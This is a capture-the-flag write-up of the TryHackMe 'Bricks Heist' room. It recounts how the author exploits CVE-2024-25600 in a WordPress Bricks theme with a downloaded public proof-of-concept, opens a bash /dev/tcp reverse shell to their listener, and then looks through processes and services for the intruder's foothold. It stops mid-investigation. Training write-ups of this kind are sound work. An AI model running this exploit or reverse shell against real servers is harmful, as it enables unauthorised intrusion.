The TryHack3M: Bricks Heist room hosted by TryHackMe challenges to check how a culprit got into a server and to investigate what they did there. More details can be found here: https://tryhackme.com/r/room/tryhack3mbricksheist
Challenge Introduction
From Three Million Bricks to Three Million Transactions!
Brick Press Media Co. was working on creating a brand-new web theme that represents a renowned wall using three million byte bricks. Agent Murphy comes with a streak of bad luck. And here we go again: the server is compromised, and they’ve lost access.
Can you hack back the server and identify what happened there?
Note: Add
10.10.74.84 bricks.thmto your /etc/hosts file.
As suggested, I added the entry to my hosts file:
cd /etc
echo "10.10.74.84 bricks.thm" >> hosts
cat hosts
What is the content of the hidden .txt file in the web folder?
To find the .txt file, I first did some basic reconnaissance by doing a simple port scan to check for open ports and the services running on them using nmap -sV bricks.thm.

The scan showed four open ports: 22, 80, 443, 3306. To open the webservice in Firefox, I first had to accept the risk of of entering a website with a self-signed certificate.
I immediately noticed the WordPress favicon of the website. Opening /wp-admin confirmed it:

The challenge information stated that someone installed a new web theme, so I assumed this was how the intruder got it. To hack the website back as suggested by the challenge, I started by using WPScan to check the installation of WordPress like this: wpscan --url https://bricks.thm --disable-tls-checks

The theme in use was called “bricks” in version 1.9.5. Simply googling wordpress bricks 1.9.5 promptly revealed a CVE: CVE-2024-25600
I used this exploit: https://github.com/K3ysTr0K3R/CVE-2024-25600-EXPLOIT
To download the PoC code: wget https://raw.githubusercontent.com/K3ysTr0K3R/CVE-2024-25600-EXPLOIT/main/CVE-2024-25600.py
I then installed all requirements and ran the exploit.

For a better shell, I created a reverse shell using Netcat and this command:
bash -c 'exec bash -i &>/dev/tcp/10.10.31.62/4444 <&1'

Out of the few .txt files in the immediate directory, the one with the strange name would be the one considered “hidden”, so I got the flag from there using cat 650c844110baced87e1606453b93f22a.txt.
Flag: THM{fl46_650c844110baced87e1606453b93f22a}
What is the name of the suspicious process?
I used ps aux to get all running processes.
root 1 0.0 0.2 103168 11924 ? Ss 12:14 0:04 /sbin/init
root 2 0.0 0.0 0 0 ? S 12:14 0:00 [kthreadd]
root 3 0.0 0.0 0 0 ? I< 12:14 0:00 [rcu_gp]
root 4 0.0 0.0 0 0 ? I< 12:14 0:00 [rcu_par_gp]
root 5 0.0 0.0 0 0 ? I< 12:14 0:00 [slub_flushwq]
root 6 0.0 0.0 0 0 ? I< 12:14 0:00 [netns]
root 8 0.0 0.0 0 0 ? I< 12:14 0:00 [kworker/0:0H-kblockd]
root 10 0.0 0.0 0 0 ? I< 12:14 0:00 [mm_percpu_wq]
root 11 0.0 0.0 0 0 ? S 12:14 0:00 [rcu_tasks_rude_]
root 12 0.0 0.0 0 0 ? S 12:14 0:00 [rcu_tasks_trace]
root 13 0.0 0.0 0 0 ? S 12:14 0:00 [ksoftirqd/0]
root 14 0.0 0.0 0 0 ? I 12:14 0:00 [rcu_sched]
root 15 0.0 0.0 0 0 ? S 12:14 0:00 [migration/0]
root 16 0.0 0.0 0 0 ? S 12:14 0:00 [idle_inject/0]
root 18 0.0 0.0 0 0 ? S 12:14 0:00 [cpuhp/0]
root 19 0.0 0.0 0 0 ? S 12:14 0:00 [cpuhp/1]
root 20 0.0 0.0 0 0 ? S 12:14 0:00 [idle_inject/1]
root 21 0.0 0.0 0 0 ? S 12:14 0:00 [migration/1]
root 22 0.0 0.0 0 0 ? S 12:14 0:00 [ksoftirqd/1]
root 24 0.0 0.0 0 0 ? I< 12:14 0:00 [kworker/1:0H-events_highpri]
root 25 0.0 0.0 0 0 ? S 12:14 0:00 [kdevtmpfs]
root 26 0.0 0.0 0 0 ? I< 12:14 0:00 [inet_frag_wq]
root 27 0.0 0.0 0 0 ? S 12:14 0:00 [kauditd]
root 28 0.0 0.0 0 0 ? S 12:14 0:00 [khungtaskd]
root 29 0.0 0.0 0 0 ? S 12:14 0:00 [oom_reaper]
root 30 0.0 0.0 0 0 ? I< 12:14 0:00 [writeback]
root 31 0.0 0.0 0 0 ? S 12:14 0:00 [kcompactd0]
root 32 0.0 0.0 0 0 ? SN 12:14 0:00 [ksmd]
root 33 0.0 0.0 0 0 ? SN 12:14 0:00 [khugepaged]
root 80 0.0 0.0 0 0 ? I< 12:14 0:00 [kintegrityd]
root 81 0.0 0.0 0 0 ? I< 12:14 0:00 [kblockd]
root 82 0.0 0.0 0 0 ? I< 12:14 0:00 [blkcg_punt_bio]
root 83 0.0 0.0 0 0 ? S 12:14 0:00 [xen-balloon]
root 84 0.0 0.0 0 0 ? I< 12:14 0:00 [tpm_dev_wq]
root 85 0.0 0.0 0 0 ? I< 12:14 0:00 [ata_sff]
root 86 0.0 0.0 0 0 ? I< 12:14 0:00 [md]
root 87 0.0 0.0 0 0 ? I< 12:14 0:00 [edac-poller]
root 88 0.0 0.0 0 0 ? I< 12:14 0:00 [devfreq_wq]
root 89 0.0 0.0 0 0 ? S 12:14 0:00 [watchdogd]
root 91 0.0 0.0 0 0 ? I< 12:14 0:00 [kworker/1:1H-kblockd]
root 94 0.0 0.0 0 0 ? S 12:14 0:00 [kswapd0]
root 95 0.0 0.0 0 0 ? S 12:14 0:00 [ecryptfs-kthrea]
root 97 0.0 0.0 0 0 ? I< 12:14 0:00 [kthrotld]
root 98 0.0 0.0 0 0 ? I< 12:14 0:00 [acpi_thermal_pm]
root 99 0.0 0.0 0 0 ? S 12:14 0:00 [xenbus]
root 100 0.0 0.0 0 0 ? S 12:14 0:00 [xenwatch]
root 101 0.0 0.0 0 0 ? I< 12:14 0:00 [nvme-wq]
root 102 0.0 0.0 0 0 ? I< 12:14 0:00 [nvme-reset-wq]
root 103 0.0 0.0 0 0 ? I< 12:14 0:00 [nvme-delete-wq]
root 104 0.0 0.0 0 0 ? S 12:14 0:00 [scsi_eh_0]
root 105 0.0 0.0 0 0 ? I< 12:14 0:00 [scsi_tmf_0]
root 106 0.0 0.0 0 0 ? S 12:14 0:00 [scsi_eh_1]
root 107 0.0 0.0 0 0 ? I< 12:14 0:00 [scsi_tmf_1]
root 109 0.0 0.0 0 0 ? I< 12:14 0:00 [vfio-irqfd-clea]
root 110 0.0 0.0 0 0 ? I< 12:14 0:00 [kworker/0:1H-kblockd]
root 111 0.0 0.0 0 0 ? I< 12:14 0:00 [mld]
root 112 0.0 0.0 0 0 ? I< 12:14 0:00 [ipv6_addrconf]
root 121 0.0 0.0 0 0 ? I< 12:14 0:00 [kstrp]
root 124 0.0 0.0 0 0 ? I< 12:14 0:00 [zswap-shrink]
root 125 0.0 0.0 0 0 ? I< 12:14 0:00 [kworker/u31:0]
root 130 0.0 0.0 0 0 ? I< 12:14 0:00 [charger_manager]
root 131 0.0 0.0 0 0 ? S 12:14 0:00 [jbd2/xvda1-8]
root 132 0.0 0.0 0 0 ? I< 12:14 0:00 [ext4-rsv-conver]
root 174 0.0 0.2 24628 10000 ? S<s 12:15 0:01 /lib/systemd/systemd-journald
root 214 0.0 0.2 23052 8232 ? Ss 12:15 0:00 /lib/systemd/systemd-udevd
root 235 0.0 0.0 0 0 ? I< 12:15 0:00 [cryptd]
root 329 0.0 0.0 0 0 ? I< 12:15 0:00 [kaluad]
root 330 0.0 0.0 0 0 ? I< 12:15 0:00 [kmpath_rdacd]
root 331 0.0 0.0 0 0 ? I< 12:15 0:00 [kmpathd]
root 332 0.0 0.0 0 0 ? I< 12:15 0:00 [kmpath_handlerd]
root 333 0.0 0.4 280208 18004 ? SLsl 12:15 0:00 /sbin/multipathd -d -s
systemd+ 367 0.0 0.1 90920 6036 ? Ssl 12:15 0:00 /lib/systemd/systemd-timesyncd
systemd+ 458 0.0 0.1 27408 7628 ? Ss 12:15 0:00 /lib/systemd/systemd-networkd
systemd+ 507 0.0 0.3 24692 12160 ? Ss 12:15 0:00 /lib/systemd/systemd-resolved
root 551 0.0 0.1 237432 7628 ? Ssl 12:15 0:00 /usr/lib/accountsservice/accounts-daemon
root 552 0.0 0.0 2548 776 ? Ss 12:15 0:00 /usr/sbin/acpid
avahi 554 0.0 0.0 8480 3600 ? Ss 12:15 0:00 avahi-daemon: running [tryhackme.local]
message+ 557 0.0 0.1 8868 6028 ? Ss 12:15 0:00 /usr/bin/dbus-daemon --system --address=systemd: --nofork --nopidfile --systemd-activation --syslog-only
root 558 0.0 0.4 260932 18832 ? Ssl 12:15 0:00 /usr/sbin/NetworkManager --no-daemon
root 566 0.0 0.0 81836 3704 ? Ssl 12:15 0:00 /usr/sbin/irqbalance --foreground
root 567 0.0 0.5 37308 20384 ? Ss 12:15 0:00 /usr/bin/python3 /usr/bin/networkd-dispatcher --run-startup-triggers
root 568 0.0 0.2 240428 10424 ? Ssl 12:15 0:00 /usr/lib/policykit-1/polkitd --no-debug
syslog 570 0.0 0.1 224528 5216 ? Ssl 12:15 0:00 /usr/sbin/rsyslogd -n -iNONE
root 572 0.0 0.7 1319056 28796 ? Ssl 12:15 0:01 /usr/lib/snapd/snapd
root 574 0.0 0.1 234744 6056 ? Ssl 12:15 0:00 /usr/libexec/switcheroo-control
root 575 0.0 0.1 17364 7772 ? Ss 12:15 0:00 /lib/systemd/systemd-logind
root 577 0.0 0.3 393360 12300 ? Ssl 12:15 0:00 /usr/lib/udisks2/udisksd
root 578 0.0 0.1 13696 4920 ? Ss 12:15 0:00 /sbin/wpa_supplicant -u -s -O /run/wpa_supplicant
avahi 607 0.0 0.0 8348 320 ? S 12:15 0:00 avahi-daemon: chroot helper
root 648 0.0 0.2 25988 8712 ? Ss 12:15 0:00 /usr/sbin/cupsd -l
root 667 0.0 0.3 176360 12672 ? Ssl 12:15 0:00 /usr/sbin/cups-browsed
root 673 0.0 0.2 241344 11424 ? Ssl 12:15 0:00 /usr/sbin/ModemManager
root 689 0.0 0.4 1758084 17488 ? Ssl 12:15 0:01 /snap/amazon-ssm-agent/7983/amazon-ssm-agent
root 691 0.0 0.5 115728 22836 ? Ssl 12:15 0:00 /usr/bin/python3 /usr/share/unattended-upgrades/unattended-upgrade-shutdown --wait-for-signal
root 736 0.0 0.0 8548 3060 ? Ss 12:15 0:00 /usr/sbin/cron -f
whoopsie 755 0.0 0.3 175272 12092 ? Ssl 12:15 0:00 /usr/bin/whoopsie -f
daemon 762 0.0 0.0 3804 2424 ? Ss 12:15 0:00 /usr/sbin/atd -f
root 794 0.0 0.0 7360 2192 ttyS0 Ss+ 12:15 0:00 /sbin/agetty -o -p -- \u --keep-baud 115200,38400,9600 ttyS0 vt220
root 797 0.0 0.0 5836 1848 tty1 Ss+ 12:15 0:00 /sbin/agetty -o -p -- \u --noclear tty1 linux
root 800 0.0 0.1 305992 7164 ? Ssl 12:15 0:00 /usr/sbin/lightdm
kernoops 826 0.0 0.0 11268 448 ? Ss 12:15 0:00 /usr/sbin/kerneloops --test
kernoops 828 0.0 0.0 11268 444 ? Ss 12:15 0:00 /usr/sbin/kerneloops
root 851 0.0 1.5 272180 63456 tty7 Ssl+ 12:15 0:03 /usr/lib/xorg/Xorg -core :0 -seat seat0 -auth /var/run/lightdm/root/:0 -nolisten tcp vt7 -novtswitch
ubuntu 859 0.0 0.2 19076 9860 ? Ss 12:15 0:00 /lib/systemd/systemd --user
ubuntu 863 0.0 0.0 104580 3772 ? S 12:15 0:00 (sd-pam)
root 867 0.0 0.0 2616 1796 ? S 12:15 0:00 /bin/sh /usr/local/mysql/bin/mysqld_safe --datadir=/usr/local/mysql/data --pid-file=/usr/local/mysql/data/mysql.pid
mysql 1259 0.1 7.0 2582776 282080 ? Sl 12:15 0:05 /usr/local/mysql/bin/mysqld --basedir=/usr/local/mysql --datadir=/usr/local/mysql/data --plugin-dir=/usr/local/mysql/lib64/plugin --user=mysql --log-error=/usr/local/mysql/data/mysql-error.log --open-files-limit=2048 --pid-file=/usr/local/mysql/data/mysql.pid --socket=/tmp/mysql.sock --port=3306
rtkit 1287 0.0 0.0 152936 2988 ? SNsl 12:15 0:00 /usr/libexec/rtkit-daemon
ubuntu 1317 0.0 3.6 369816 145952 ? S 12:15 0:01 /usr/bin/Xtigervnc :1 -desktop tryhackme:1 (ubuntu) -auth /home/ubuntu/.Xauthority -geometry 1900x1200 -depth 24 -rfbwait 30000 -rfbauth /home/ubuntu/.vnc/passwd -rfbport 5901 -pn -localhost -SecurityTypes VncAuth
ubuntu 1324 0.0 0.1 7116 4020 ? Ss 12:15 0:00 /usr/bin/dbus-daemon --session --address=systemd: --nofork --nopidfile --systemd-activation --syslog-only
root 1351 0.0 0.8 236396 33380 ? Ss 12:15 0:00 /usr/local/apache/bin/httpd -k start
apache 1378 0.0 6.8 1839896 274336 ? Sl 12:15 0:05 /usr/local/apache/bin/httpd -k start
apache 1379 0.0 4.9 1775012 198664 ? Sl 12:15 0:01 /usr/local/apache/bin/httpd -k start
apache 1380 0.0 3.4 1731516 139024 ? Sl 12:15 0:01 /usr/local/apache/bin/httpd -k start
root 1562 0.0 0.1 12196 7412 ? Ss 12:15 0:00 sshd: /usr/sbin/sshd -D -o AuthorizedKeysCommand /usr/share/ec2-instance-connect/eic_run_authorized_keys %u %f -o AuthorizedKeysCommandUser ec2-instance-connect [listener] 0 of 10-100 startups
root 1564 0.0 0.5 121084 23076 ? S 12:15 0:02 python3 -m websockify 80 localhost:5901 -D
ubuntu 1654 0.0 1.5 464144 61060 ? Sl 12:15 0:00 mate-session
ubuntu 1657 0.0 0.0 7168 1900 ? S 12:15 0:00 dbus-launch --exit-with-session mate-session
ubuntu 1658 0.0 0.0 7968 3812 ? Ss 12:15 0:00 /usr/bin/dbus-daemon --syslog --fork --print-pid 5 --print-address 7 --session
root 1665 0.0 0.1 160004 7800 ? Sl 12:15 0:00 lightdm --session-child 17 20
lightdm 1669 0.0 0.2 19052 9852 ? Ss 12:15 0:00 /lib/systemd/systemd --user
lightdm 1670 0.0 0.0 104580 3776 ? S 12:15 0:00 (sd-pam)
lightdm 1675 0.0 0.3 279492 14220 ? S<sl 12:15 0:00 /usr/bin/pulseaudio --daemonize=no --log-target=journal
lightdm 1679 0.0 0.1 7248 4392 ? Ss 12:15 0:00 /usr/bin/dbus-daemon --session --address=systemd: --nofork --nopidfile --systemd-activation --syslog-only
ubuntu 1684 0.0 0.1 234156 7276 ? Sl 12:15 0:00 /usr/libexec/gvfsd
ubuntu 1693 0.0 0.1 378352 6308 ? Sl 12:15 0:00 /usr/libexec/gvfsd-fuse /home/ubuntu/.cache/xdg/gvfs -f -o big_writes
lightdm 1694 0.0 0.0 2616 532 ? Ss 12:15 0:00 /bin/sh /usr/lib/lightdm/lightdm-greeter-session /usr/sbin/slick-greeter
lightdm 1695 0.1 1.1 639708 44420 ? Sl 12:15 0:05 /usr/sbin/slick-greeter
ubuntu 1705 0.0 0.1 305564 6800 ? Sl 12:15 0:00 /usr/libexec/at-spi-bus-launcher
ubuntu 1710 0.0 0.1 7380 4400 ? S 12:15 0:00 /usr/bin/dbus-daemon --config-file=/usr/share/defaults/at-spi2/accessibility.conf --nofork --print-address 3
lightdm 1724 0.0 0.1 156136 5472 ? Sl 12:15 0:00 /usr/libexec/dconf-service
lightdm 1744 0.0 0.1 305652 6744 ? Sl 12:15 0:00 /usr/libexec/at-spi-bus-launcher --launch-immediately
lightdm 1749 0.0 0.1 7116 4020 ? S 12:15 0:00 /usr/bin/dbus-daemon --config-file=/usr/share/defaults/at-spi2/accessibility.conf --nofork --print-address 3
ubuntu 1762 0.0 0.1 156368 5748 ? Sl 12:15 0:00 /usr/libexec/dconf-service
lightdm 1765 0.0 0.1 238876 7736 ? Ssl 12:15 0:00 /usr/libexec/gvfsd
lightdm 1770 0.0 0.1 312816 6380 ? Sl 12:15 0:00 /usr/libexec/gvfsd-fuse /run/user/114/gvfs -f -o big_writes
ubuntu 1782 0.0 0.1 234504 6904 ? Sl 12:15 0:00 gnome-keyring-daemon --start
ubuntu 1786 0.0 0.9 1073868 38944 ? Sl 12:15 0:02 /usr/bin/mate-settings-daemon
ubuntu 1788 0.0 0.1 162916 6432 ? Sl 12:15 0:00 /usr/libexec/at-spi2-registryd --use-gnome-session
root 1801 0.0 0.2 242924 9048 ? Ssl 12:16 0:00 /usr/lib/upower/upowerd
ubuntu 1807 0.0 1.0 387876 43476 ? Sl 12:16 0:00 marco
root 1808 0.0 0.1 12332 5968 ? S 12:16 0:00 lightdm --session-child 13 20
lightdm 1812 0.0 0.1 162788 6688 ? Sl 12:16 0:00 /usr/libexec/at-spi2-registryd --use-gnome-session
ubuntu 1820 0.0 1.0 387628 42708 ? Sl 12:16 0:00 mate-panel
ubuntu 1839 0.0 0.2 308408 8552 ? Sl 12:16 0:00 /usr/libexec/gvfs-udisks2-volume-monitor
ubuntu 1845 0.0 0.1 311160 7432 ? Sl 12:16 0:00 /usr/libexec/gvfs-afc-volume-monitor
ubuntu 1851 0.0 0.1 230044 5184 ? Sl 12:16 0:00 /usr/libexec/gvfs-mtp-volume-monitor
ubuntu 1856 0.0 0.1 232448 6516 ? Sl 12:16 0:00 /usr/libexec/gvfs-gphoto2-volume-monitor
ubuntu 1861 0.0 0.1 230320 5936 ? Sl 12:16 0:00 /usr/libexec/gvfs-goa-volume-monitor
ubuntu 1865 0.0 0.8 547880 34244 ? Sl 12:16 0:00 /usr/libexec/goa-daemon
ubuntu 1866 0.0 2.8 889552 114584 ? Sl 12:16 0:00 /usr/bin/caja
ubuntu 1872 0.0 0.5 338968 22788 ? Sl 12:16 0:00 mate-maximus
ubuntu 1875 0.0 0.1 529060 6812 ? Sl 12:16 0:00 /usr/lib/x86_64-linux-gnu/indicator-power/indicator-power-service
ubuntu 1889 0.0 0.5 333612 21240 ? Sl 12:16 0:00 /usr/lib/x86_64-linux-gnu/polkit-mate/polkit-mate-authentication-agent-1
ubuntu 1897 0.0 0.3 328800 12152 ? Sl 12:16 0:00 /usr/lib/x86_64-linux-gnu/indicator-application/indicator-application-service
ubuntu 1899 0.0 1.2 437344 49048 ? Sl 12:16 0:00 /usr/bin/python3 /usr/bin/blueman-applet
ubuntu 1904 0.0 0.1 307284 7616 ? Sl 12:16 0:00 /usr/lib/x86_64-linux-gnu/indicator-messages/indicator-messages-service
ubuntu 1912 0.0 0.6 483272 25468 ? Sl 12:16 0:00 update-notifier
ubuntu 1913 0.0 1.5 734304 62108 ? Sl 12:16 0:00 /usr/libexec/evolution-data-server/evolution-alarm-notify
ubuntu 1916 0.0 0.1 789744 7356 ? Sl 12:16 0:00 /usr/lib/x86_64-linux-gnu/indicator-session/indicator-session-service
ubuntu 1928 0.0 0.1 305068 4752 ? Sl 12:16 0:00 /usr/libexec/geoclue-2.0/demos/agent
ubuntu 1933 0.0 1.3 1208136 53108 ? Sl 12:16 0:00 /usr/lib/x86_64-linux-gnu/indicator-datetime/indicator-datetime-service
ubuntu 1971 0.0 0.9 61868 39852 ? S 12:16 0:00 /usr/bin/python3 /usr/share/system-config-printer/applet.py
ubuntu 1982 0.0 0.2 522400 11144 ? Sl 12:16 0:00 /usr/lib/x86_64-linux-gnu/indicator-sound/indicator-sound-service
ubuntu 1990 0.0 0.2 309208 9116 ? Sl 12:16 0:00 /usr/libexec/goa-identity-service
ubuntu 1992 0.0 0.5 336616 22268 ? Sl 12:16 0:00 mate-screensaver
ubuntu 2010 0.0 0.6 344248 26864 ? Sl 12:16 0:00 nm-applet
ubuntu 2012 0.0 1.0 428456 40260 ? Sl 12:16 0:00 /usr/bin/python3 /usr/bin/blueman-tray
ubuntu 2016 0.0 1.0 395188 40736 ? Sl 12:16 0:00 plank
ubuntu 2034 0.0 1.3 1189852 52692 ? Sl 12:16 0:00 /usr/libexec/evolution-source-registry
ubuntu 2080 0.0 0.0 3904 2868 ? S 12:16 0:00 /bin/bash /usr/lib/x86_64-linux-gnu/bamf/bamfdaemon-dbus-runner
ubuntu 2081 0.0 0.7 341184 28604 ? Sl 12:16 0:00 /usr/lib/x86_64-linux-gnu/bamf/bamfdaemon
ubuntu 2090 0.0 0.7 413232 31480 ? Sl 12:16 0:00 /usr/lib/mate-panel/notification-area-applet
ubuntu 2091 0.0 0.9 461940 37712 ? Sl 12:16 0:00 /usr/lib/mate-panel/clock-applet
ubuntu 2111 0.0 0.1 308244 7656 ? Sl 12:16 0:00 /usr/libexec/gvfsd-trash --spawner :1.1 /org/gtk/gvfs/exec_spaw/0
ubuntu 2118 0.0 1.3 1025516 53220 ? Sl 12:16 0:00 /usr/libexec/evolution-calendar-factory
ubuntu 2128 0.0 1.3 803928 55616 ? Sl 12:16 0:00 /usr/libexec/evolution-addressbook-factory
ubuntu 2163 0.0 0.1 156696 5788 ? Sl 12:16 0:00 /usr/libexec/gvfsd-metadata
ubuntu 2252 0.1 4.2 601004 168332 ? SNl 12:16 0:08 /usr/bin/python3 /usr/bin/update-manager --no-update --no-focus-on-map
root 2402 0.0 0.0 0 0 ? I 12:21 0:00 [kworker/u30:0-events_power_efficient]
apache 2436 0.0 5.8 1820464 234096 ? Sl 12:27 0:01 /usr/local/apache/bin/httpd -k start
root 2634 0.0 0.0 0 0 ? I 12:37 0:00 [kworker/0:2-events]
root 2802 0.0 0.0 0 0 ? I 13:21 0:00 [kworker/0:0]
root 2812 0.0 0.0 0 0 ? I 13:25 0:00 [kworker/1:2-events]
root 2824 0.0 0.0 0 0 ? I 13:27 0:00 [kworker/u30:2-ext4-rsv-conversion]
apache 2842 0.0 0.0 2616 532 ? S 13:31 0:00 sh -c cd '/data/www/default' ; bash -c 'exec bash -i &>/dev/tcp/10.10.31.62/4444 <&1'
apache 2843 0.0 0.0 8968 3980 ? S 13:31 0:00 bash -i
root 2855 0.0 0.0 0 0 ? I 13:34 0:00 [kworker/u30:1-events_unbound]
root 2860 0.0 0.0 0 0 ? I 13:38 0:00 [kworker/1:0-events]
root 2869 0.1 0.0 2820 588 ? Ss 13:43 0:00 /lib/NetworkManager/nm-inet-dialog
root 2870 0.2 0.7 34808 28152 ? S 13:43 0:00 /lib/NetworkManager/nm-inet-dialog
apache 2875 0.0 0.0 10620 3320 ? R 13:44 0:00 ps aux
The list was pretty long and I didn’t really know which one was suspicious, besides my reverse shell in line 186. So I checked the running services to see if one of them looked suspicious and spawned a process. Using systemctl | grep running I got all running services.
proc-sys-fs-binfmt_misc.automount loaded active running Arbitrary Executable File Formats File System Automount Point
acpid.path loaded active running ACPI Events Check
init.scope loaded active running System and Service Manager
session-c1.scope loaded active running Session c1 of user lightdm
accounts-daemon.service loaded active running Accounts Service
acpid.service loaded active running ACPI event daemon
atd.service loaded active running Deferred execution scheduler
avahi-daemon.service loaded active running Avahi mDNS/DNS-SD Stack
cron.service loaded active running Regular background program processing daemon
cups-browsed.service loaded active running Make remote CUPS printers available locally
cups.service loaded active running CUPS Scheduler
dbus.service loaded active running D-Bus System Message Bus
getty@tty1.service loaded active running Getty on tty1
httpd.service loaded active running LSB: starts Apache Web Server
irqbalance.service loaded active running irqbalance daemon
kerneloops.service loaded active running Tool to automatically collect and submit kernel crash signatures
lightdm.service loaded active running Light Display Manager
ModemManager.service loaded active running Modem Manager
multipathd.service loaded active running Device-Mapper Multipath Device Controller
mysqld.service loaded active running LSB: start and stop MySQL
networkd-dispatcher.service loaded active running Dispatcher daemon for systemd-networkd
NetworkManager.service loaded active running Network Manager
polkit.service loaded active running Authorization Manager
rsyslog.service loaded active running System Logging Service
rtkit-daemon.service loaded active running RealtimeKit Scheduling Policy Service
serial-getty@ttyS0.service loaded active running Serial Getty on ttyS0
snap.amazon-ssm-agent.amazon-ssm-agent.service loaded active running Service for snap application amazon-ssm-agent.amazon-ssm-agent
snapd.service loaded active running Snap Daemon
ssh.service loaded active running OpenBSD Secure Shell server
switcheroo-control.service loaded active running Switcheroo Control Proxy service
systemd-journald.service loaded active running Journal Service
systemd-logind.service loaded active running Login Service
systemd-networkd.service loaded active running Network Service
systemd-resolved.service loaded active running Network Name Resolution
systemd-timesyncd.service loaded active running Network Time Synchronization
systemd-udevd.service loaded active running udev Kernel Device Manager
ubuntu.service loaded active running TRYHACK3M
udisks2.service loaded active running Disk Manager
unattended-upgrades.service loaded active running Unattended Upgrades Shutdown
upower.service loaded active running Daemon for power management
user@1000.service loaded active running User Manager for UID 1000
user@114.service loaded active running User Manager for UID 114
whoopsie.service loaded active running crash report submission daemon
wpa_supplicant.service loaded active running WPA supplicant
acpid.socket loaded active running ACPID Listen Socket
avahi-daemon.socket loaded active running Avahi mDNS/DNS-SD Stack Activation Socket
cups.socket loaded active running CUPS Scheduler
dbus.socket loaded active running D-Bus System Message Bus Socket
multipathd.socket loaded active running multipathd control socket
snapd.socket loaded active running Socket activation for snappy daemon
syslog.socket loaded active running Syslog Socket
systemd-journald-audit.socket loaded active running Journal Audit Socket
systemd-journald-dev-log.socket loaded active running Journal Socket (/dev/log)
systemd-journald.socket loaded active running Journal Socket
systemd-networkd.socket loaded active running Network Service Netlink Socket
systemd-udevd-control.socket loaded active running udev Control Socket
systemd-udevd-kernel.socket loaded active running udev Kernel Socket Line 37 showed a suspicious looking description of “TRYHACK3M” which was associated with the service “ubuntu.service”. To get more info on that service, I used systemctl status ubuntu.service
